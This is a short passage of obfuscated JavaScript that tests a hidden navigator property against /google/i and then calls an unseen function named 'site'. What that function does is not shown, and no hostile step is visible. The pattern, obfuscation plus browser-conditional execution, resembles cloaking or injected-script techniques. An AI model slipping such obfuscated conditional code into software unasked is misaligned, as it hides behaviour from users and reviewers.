_0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});